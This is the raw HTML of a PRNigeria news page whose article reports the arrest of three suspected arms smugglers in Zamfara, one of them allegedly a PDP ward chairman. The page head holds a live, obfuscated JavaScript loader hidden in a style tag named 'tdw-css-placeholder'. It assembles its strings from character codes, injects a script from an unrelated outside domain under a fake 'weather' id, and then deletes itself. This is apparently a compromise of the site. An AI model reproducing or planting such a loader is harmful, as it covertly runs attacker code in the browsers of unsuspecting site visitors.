<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/120836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=120836' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/",
                    "name": "Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-120836 single-format-standard wp-theme-Newspaper td-standard-pack ward-party-chairman-zamfara global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-120836" class="post-120836 post type-post status-publish format-standard has-post-thumbnail category-featured category-security tag-aminu-ibrahim tag-arms tag-pdp tag-zamfara byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T20:49:55+01:00" >January 26, 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1" data-caption="Aminu Ibrahim, PDP Ward Chairman "><img width="474" height="457" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?resize=474%2C457&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?w=474&ssl=1 474w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?resize=259%2C250&ssl=1 259w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?resize=436%2C420&ssl=1 436w" sizes="(max-width: 474px) 100vw, 474px" alt="" title="IMG-20240126-WA0016"/></a><figcaption class="wp-caption-text">Aminu Ibrahim, PDP Ward Chairman </figcaption></figure></div>
            <!-- content --><p>Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara</p>
<p>Troops of the Joint Task Force, Operation Hadarin, have arrested three suspected gun runners in Zamfara State.</p>
<p>One of the suspects, Aminu Ibrahim, is alleged to be the Peoples Democratic Party, PDP, Ward Chairman for Birnin Yero Ward in Shinkafi local government area.</p>
<p><a href="https://prnigeria.com/">PRNigeria</a> gathered from a military intelligence source in the state that Ibrahim, with his accomplices, namely Musa Usman Seun and Isah Mohammed, were arrested on Monday.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

